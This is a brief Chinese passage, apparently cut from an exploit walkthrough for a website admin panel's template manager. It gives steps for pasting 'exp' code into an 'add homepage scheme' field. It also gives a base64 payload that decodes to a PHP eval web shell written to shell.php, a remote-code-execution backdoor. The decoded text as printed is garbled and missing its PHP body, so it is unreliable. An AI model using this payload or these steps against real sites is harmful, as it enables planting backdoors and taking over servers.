 后臺還存在get webshell漏洞,打開后臺管理功能頁面,選擇管理首頁模板,緊接著右鍵點擊增加首頁方案中,復制漏洞exp代碼: 解密后是:ZWNobyAnPD9waHAgZXZhbCgkX1JFUVVFU1RbaHBdKTsnPnNoZWxsLnBocA=>echo 'shell.php